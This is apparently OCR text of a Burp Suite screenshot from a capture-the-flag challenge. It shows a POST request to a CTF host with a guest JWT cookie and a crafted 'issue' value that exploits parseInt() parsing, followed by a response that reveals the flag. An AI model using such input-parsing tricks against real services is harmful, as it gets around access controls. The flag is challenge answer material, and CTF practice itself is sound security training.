 Dashboard Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens JOSEPH
1 × 2 × +
Send Cancel < >
Target: http
Request
Pretty Raw Hex JSON Web Tokens JWS \n
1 POST /article HTTP/1.1
2 Host: uoftctf-the-varsity.chals.io
3 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImhlaGVoIiwic3Vic2NyaXB0aW9uIjo
iZ3Vlc3QiLCJpYXQiOjE3MDU1NjAyMDMsImV4cCI6MTcwNTY0NjYwM30.UK4-WhED2jxWbRP8EcAxRONcWr2
Aj-doYGJmOqehtOk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://uoftctf-the-varsity.chals.io/
9 Content-Type: application/json
10 Content-Length: 19
11 Origin: https://uoftctf-the-varsity.chals.io
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"issue":"9 years"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 128
5 ETag: W/"80-icShnQ3uq6EWCW5tSxC7UaXUSJ4"
6 Date: Thu, 18 Jan 2024 06:47:41 GMT
7 Connection: close
8
9 {
"title":"UofT Hosts its 2nd Inaugural Capture the Flag Event",
"content":"Your flag is: uoftctf{w31rd_b3h4v10r_0f_parseInt()!}"
}